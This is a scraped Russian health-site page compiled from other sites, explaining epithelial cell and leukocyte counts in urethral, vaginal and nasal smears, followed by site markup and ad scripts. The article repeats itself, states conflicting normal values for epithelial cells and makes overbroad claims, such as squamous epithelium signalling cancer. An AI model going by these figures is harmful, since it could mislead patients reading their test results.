<p>Присутствующие в анализе на флору эритроциты, или попросту кровь, указывают на травму уретры или на опухоль в мочеиспускательном канале. Кровь в мазке также свидетельствует о язвенном уретрите.</p>
</blockquote>
<p>Иногда в мазке можно обнаружить кандиду, уреаплазму или микоплазму, если они присутствуют там в большом количестве. Такое состояние так же подлежит обязательному лечению.</p>
<h3>Что означает, если в мазке большое количество эпителия?</h3>
<p>Нормальная цитограмма в мазке на флору содержит 12-20 эпителиальных клеток на одно поле зрения. Избыточное содержание плоскоклеточного компонента свидетельствует о раздражении, ускоренном отторжении покровного слоя.</p>
<p><strong>Причиной могут быть воспалительные процессы разной этиологии, тогда врач увидит в препарате значительное количество лейкоцитов (в норме не более пяти). Зачастую обнаруживается возбудитель: трихомонады, гонококки, вирусные включения.</strong></p>
<p>При отсутствии элементов воспаления следует думать о лейкоплакии, других разновидностях дискератоза. Схожей картиной проявляются аллергические реакции на местные медикаментозные средства (противозачаточные препараты, лечебные мази, свечи).</p>
<p>Умеренное раздражение зачастую вызывают гигиенические средства. Эпителий шейки матки при беременности может быть несколько обильнее, клеточная цитоплазма имеет признаки децидуального метаморфоза, это вариант нормы.</p>
<div class="stop">
<p>Цитологическая картина у мужчин варьирует, с возрастом может увеличиваться плоскоклеточный компонент, однако его количество не должно превышать 15 единиц в одном поле зрения. Обилие эпителиальных масс, примесей слизи, лейкоцитов свидетельствуют о воспалительном процессе.</p>
</div>
<p>Норма у женщин и мужчин клеток эпителия может быть от 5 до 10 в поле зрения. Если эпителий в мазке у мужчин обнаруживается более 10 клеток, то это в большинстве случаев говорит о воспалении в уретре. Плоский эпителий в мазке женщины свидетельствует о раковых патологиях, воспалительных заболеваниях уретры, шейки матки и цервикального канала.</p>
<p>Если был обнаружен эпителий в мазке, то по его количеству врач может точно определить степень выраженность воспалительного процесса и оценить риск для общего здоровья человека. Если эпителий цилиндрический в мазке у мужчин в большом количестве и отмечается повышенная норма лейкоцитов в мазке у мужчин, доктор может диагностировать острую стадию воспаления.</p>
<p><strong>В случае хронического уретрита, будет отмечаться значительное количество лейкоцитов, но они не превышаю норму – будут находиться на верхней ее границе, а вот эпителиальные клетки, будут выше нормальных показателей.</strong></p>
<p>Спровоцировать повышенные лейкоциты в мазке у мужчин и эпителиальные клетки, могут:</p>
<ul>
<li>инфекционные процессы в половых органах, что были спровоцированы хламидиями, вирусом папилломы, стрептококками или гарднереллой. Эти бактерии обычный урогенитальный мазок не определяет, пациенту следует пройти дополнительную ПЦР диагностику;</li>
<li>повреждение слизистой оболочки в процессе катетеризации или других хирургических манипуляций;</li>
<li>воспаление простаты у мужчин и эндометриоз у женщин;</li>
<li>раннее начало сексуальной жизни;</li>
<li>пирсинг в интимной зоне и механические травмы.</li>
</ul>
<p>Теперь, вы осведомлены, какая в мазке норма эпителия, а также как правильно проходить обследование у врача. Теоретически подготовлен-значит, вооружен, это высказывание очень подходит в данном случае.</p>
<p> Если вы хотите избежать проблем со здоровьем, проходите осмотры у врача, хотя бы раз в году, соблюдайте гигиену половых органов, правильно питайтесь, а также не запускайте инфекционные заболевания.</p>
</p>
<p>Мы рассматриваем цилиндрический эпителий в мазке у мужчин. Много его бывает при различных патологиях. Каких именно, разберемся далее.</p>
<blockquote>
<p>При нормальной цитограмме в мазке на флору содержится двенадцать-двадцать клеток эпителия на одно поле зрения. При избыточном содержании плоскоклеточного компонента можно говорить о присутствии раздражения, ускоренного отторжения покровного слоя.</p>
</blockquote>
<p>Причиной может послужить воспалительный процесс различной этиологии. В таком случае специалист должен увидеть большое количество лейкоцитов (норма — не больше пяти). Часто могут быть обнаружены следующие возбудители: вирусные включения, трихомонады, гонококки.</p>
<p>Если воспалительные элементы отсутствуют, стоит думать о лейкоплакии и других видах дискератоза. Похожим образом проявляется аллергическая реакция на местные лекарственные средства.</p>
<p>Также бывает, что плоский эпителий в мазке у мужчин умеренно повышен.</p>
<p><strong>У мужчин цитологическая картина варьируется. С возрастом возможно увеличение плоскоклеточного компонента, количество которого не должно быть выше 15 единиц в одном поле зрения. При обилии лейкоцитов, эпителиальных масс и примесей слизи можно говорить о наличии воспалительного процесса.</strong></p>
<p>Источник: <span class="hidden-link" data-link="https://alkomir.net/norma-tsilindricheskogo-epiteliya-v-mazke-vozmozhnye-otkloneniya-i-lechenie-patologii-tsilindricheskij-epitelij-v-mazke-u-muzhchin-rasshifrovka-analiza/">https://alkomir.net/norma-tsilindricheskogo-epiteliya-v-mazke-vozmozhnye-otkloneniya-i-lechenie-patologii-tsilindricheskij-epitelij-v-mazke-u-muzhchin-rasshifrovka-analiza/</span></p>
<h2>Клетки плоского, цилиндрического, железистого эпителия в мазке: что означает?</h2>
<p>Процесс обновления эпителиальных клеток происходит постоянно, поэтому эпителий в мазке из уретры, влагалища, цервикального канала имеется даже при отсутствии урологических и гинекологических заболеваний.</p>
<p>Главный вопрос для диагностики – какой именно эпителий обнаружен в мазке и в каком количестве, так как данное цитологическое исследование необходимо для выявления урогенитальных патологий и определения их причин, а мазок из полости носа помогает прояснить этиологию хронического ринита.</p>
<h3>Что такое эпителиальные клетки и виды эпителия в мазке?</h3>
<p>Эпителиоциты или эпителиальные клетки являются клетками эпителиальной ткани, которая покрывает внутренние органы и выстилает их полости. Эпителий отделен от основной ткани волокнистой базальной мембраной и состоит из нескольких типов клеток.</p>
<p>Что значит эпителий в мазке из уретры, влагалища, цервикального канала, из носа и какие могут быть виды эпителия в мазке?</p>
<p>Обращаясь к урологу с жалобами на проблемы с мочеиспусканием, пациент проходит обследование для выяснения их причин; одной из диагностических процедур является мазок из мочеиспускательного канала (уретры).</p>
<div class="advice">
<p> Как и у женщин, обнаруживаемый эпителий в мазке у мужчин чаще всего: выстилающий уретру однослойный плоский, переходный или промежуточный эпителий, а также многорядный однослойный с бокаловидными клетками, стратифицированный (многослойный) эпителий с признаками ороговения и железистый эпителий с гландулоцитами (продуцирующими секрет клетками).</p>
</div>
<p> Повышенный поверхностный эпителий в мазке у мужчин в большинстве случаев указывает на хроническое воспаление мочеиспускательного канала, реже причиной является лейкоплакия уретры. Больше информации с материале – Анализ мазков из уретры</p>
<ul>
<li>Эпителий в мазке у женщин выявляют при обследовании урогенитальной области и органов репродуктивной системы, в частности, вагины (влагалища) и канала шейки матки (цервикального канала).</li>
<li>Присутствует многослойный плоский эпителий в мазке со слизистой оболочки вагины; нередко в расшифровке анализа его указывают как единичный эпителий в мазке или поверхностный эпителий в мазке в норме.</li>
<li>Кроме того, в ходе цитологических исследований выделений из влагалища могут быть обнаружены клетки столбчатого эпителия: однослойный цилиндрический эпителий в мазке и однослойный призматический эпителий в мазке, поскольку именно данные типы эпителия выстилают вагинальные стенки.</li>
</ul>
<p>Что может показать мазок из цервикального канала? В первую очередь, определяется выстилающий оболочку канала шейки матки цилиндрический эпителий в мазке, а также переходный и железистый эпителий в мазке.</p>
<p>Когда появляется метаплазированный эпителий в мазке, то это означает, что в результате патологического процесса (связанного с инфекцией, нарушениями гормонального или эндокринного характера) дифференцированные эпителиальные клетки одного вида замещаются клетками иного вида.</p>
<p>Эпителий в мазке из носа, в основном, однослойный многорядный и эпителий цилиндрический с бокаловидными и вставочными клетками. Чешуйки плоского эпителия в мазке, а также цилиндрический эпителий в мазке у ребенка появляется в большом количестве, если слизистая оболочка носовой полости воспалена.</p>
<h3>Норма количества эпителия в мазке</h3>
<p>Существует общепринятая норма количества эпителия в мазке при цитологических исследованиях.</p>
<p>Установленная норма плоского эпителия в мазке из уретры у мужчин – не более 10 клеток, в расшифровке может обозначаться либо как поверхностный эпителий в мазке в норме, либо – эпителий в мазке в поле зрения не превышает нормы.</p>
<p>Норма количества эпителия в мазке из влагалища (многослойного плоского) зависит от фазы менструального цикла. И чешуйки плоского эпителия в мазке – отслоившиеся клетки – в одном поле зрения микроскопа в норме не должны превышать 15 единиц.</p>
<blockquote>
<p>Если этот показатель чуть выше, то в расшифровке цитограммы указывается, что в мазке умеренное количество эпителия в мазке, а когда намного выше – эпителий в мазке в большом количестве.</p>
</blockquote>
<p> Для гинеколога данная информация дает основания предполагать у пациентки нарушение баланса женских половых гормонов или воспаление.</p>
<p> При этом число клеток эпителия менее 5 в поле видимости или их полное отсутствие в вагинальном мазке – свидетельство атрофических процессов в слизистой оболочке влагалища.</p>
<p>Считается нормой эпителий в мазке при беременности до 10 клеток (в поле зрения) в урогенитальной области, а соответствующий норме уровень присутствующих во влагалище лейкоцитов – не более 15 единиц в п/з.</p>
<div class="warning">
<p>Норма лейкоцитов в мазке из мочеиспускательного канала у мужчин и женщин не превышает 5 единиц в одном поле зрения, и большее количество лейкоцитов может быть показателем уретрита. Имеющиеся в большом количестве лейкоциты и эпителий в мазке требуют бакпосева и ПЦР-анализа крови для определения конкретного возбудителя воспаления уретры.</p>
</div>
<p>Для женщин допустимо (то есть не говорит о патологии) наличие трех-четырех десятков лейкоцитов в п/з в мазке из влагалища и практически столько же в мазке из цервикального канала.</p>
<p>Источник: <span class="hidden-link" data-link="https://ilive.com.ua/health/kletki-ploskogo-cilindricheskogo-zhelezistogo-epiteliya-v-mazke-chto-oznachaet_129493i15978.html">https://ilive.com.ua/health/kletki-ploskogo-cilindricheskogo-zhelezistogo-epiteliya-v-mazke-chto-oznachaet_129493i15978.html</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://zdoroviecrimea.ru"><span>Главная</span></a></li>
																<li><a href="https://zdoroviecrimea.ru/analizy"><span>АНАЛИЗЫ</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-28148" class="post-ratings"  data-nonce="920ddfdfd5"><img id="rating_28148_1" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(28148, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_28148_2" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(28148, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_28148_3" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(28148, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_28148_4" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(28148, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_28148_5" src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(28148, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_28148_text"></span></div><div id="post-ratings-28148-loading" class="post-ratings-loading">
			<img src="https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-09-17">
						<meta itemprop="dateModified" content="2019-09-17">
						<a itemprop="url" href="https://zdoroviecrimea.ru/analizy/tsilindricheskij-epitelij-v-mazke-norma-i-vozmozhnye-otkloneniya.html" style="display:none">Цилиндрический эпителий в мазке: норма и возможные отклонения</a>
						<a itemprop="mainEntityOfPage" href="https://zdoroviecrimea.ru/analizy/tsilindricheskij-epitelij-v-mazke-norma-i-vozmozhnye-otkloneniya.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zdoroviecrimea.ru/wp-content/cache/thumb/26aa6c0c0_320x200.jpg" alt="Цилиндрический эпителий в мазке: норма и возможные отклонения">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Диагностика">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/image111.png" alt="Диагностика">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/3658f4fc1_150x95.jpg" width="150" height="95" alt="Расшифровка узи брюшной полости: [нормы, результаты]" />                                    </div>
                <a href="https://zdoroviecrimea.ru/analizy/rasshifrovka-uzi-bryushnoj-polosti-normy-rezultaty.html">Расшифровка узи брюшной полости: [нормы, результаты]</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/786427ed3_150x95.jpg" width="150" height="95" alt="Chocolate slim – комплекс для похудения: отзывы, как принимать и где купить?" />                                    </div>
                <a href="https://zdoroviecrimea.ru/analizy/chocolate-slim-kompleks-dlya-pohudeniya-otzyvy-kak-prinimat-i-gde-kupit.html">Chocolate slim – комплекс для похудения: отзывы, как принимать и где купить?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/957480350_150x95.jpg" width="150" height="95" alt="Агглютинация и агрегация в спермограмме: что это значит?" />                                    </div>
                <a href="https://zdoroviecrimea.ru/analizy/agglyutinatsiya-i-agregatsiya-v-spermogramme-chto-eto-znachit.html">Агглютинация и агрегация в спермограмме: что это значит?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/cc7d60197_150x95.jpg" width="150" height="95" alt="Узи в третьем триместре беременности [особенности]" />                                    </div>
                <a href="https://zdoroviecrimea.ru/analizy/uzi-v-tretem-trimestre-beremennosti-osobennosti.html">Узи в третьем триместре беременности [особенности]</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/analizy/tsilindricheskij-epitelij-v-mazke-norma-i-vozmozhnye-otkloneniya.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zdoroviecrimea.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='28148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/7e053cde7_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Бациллярная флора в мазке &#8212; что это такое: норма или отклонение?" />					<div class="section-posts__item-title">
					    <a href="https://zdoroviecrimea.ru/analizy/batsillyarnaya-flora-v-mazke-chto-eto-takoe-norma-ili-otklonenie.html">Бациллярная флора в мазке &#8212; что это такое: норма или отклонение?</a>
					</div>
					<div class="section-posts__item-text">
						Коккобациллы — особый вид бактерий, относящийся к патогенной флоре в...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-09-17">17.09.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/fede9eef3_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Увеличено сердце на флюорографии – серьезно ли это?" />					<div class="section-posts__item-title">
					    <a href="https://zdoroviecrimea.ru/analizy/uvelicheno-serdtse-na-flyuorografii-serezno-li-eto.html">Увеличено сердце на флюорографии – серьезно ли это?</a>
					</div>
					<div class="section-posts__item-text">
						Автор: Максим Александрович .					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-09-17">17.09.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/044bd1197_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Эритроциты в мазке на флору у женщин: норма, причины повышения" />					<div class="section-posts__item-title">
					    <a href="https://zdoroviecrimea.ru/analizy/eritrotsity-v-mazke-na-floru-u-zhenshhin-norma-prichiny-povysheniya.html">Эритроциты в мазке на флору у женщин: норма, причины повышения</a>
					</div>
					<div class="section-posts__item-text">
						Исследование влагалищной флоры нужно для выявления и идентификации бактерий и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-08-02">02.08.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/image111.png" class="footer-logo" alt="Диагностика">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://zdoroviecrimea.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2022 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://zdoroviecrimea.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript'>
hjgfhzjtyhtrh
</script>
<script type='text/javascript' src='https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("cc